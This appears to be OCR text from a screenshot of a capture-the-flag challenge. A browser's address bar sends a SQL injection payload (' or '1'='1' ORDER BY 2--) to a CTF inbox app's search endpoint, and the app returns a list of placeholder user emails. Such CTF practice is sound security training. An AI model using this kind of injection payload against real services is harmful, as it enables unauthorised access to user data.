 ve CT
inboxes
Editing CTF/EVENTS/TheC
D Online Markdown Editor -
E
https://thecybercoopctf-inbox.chals.io/users/search?query='or+'1'+%3D'1'++ORDER+BY++2--
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Results
1 - alice@fakeinbox.com
2 - bob@fakeinbox.com
3 - charlie@fakeinbox.com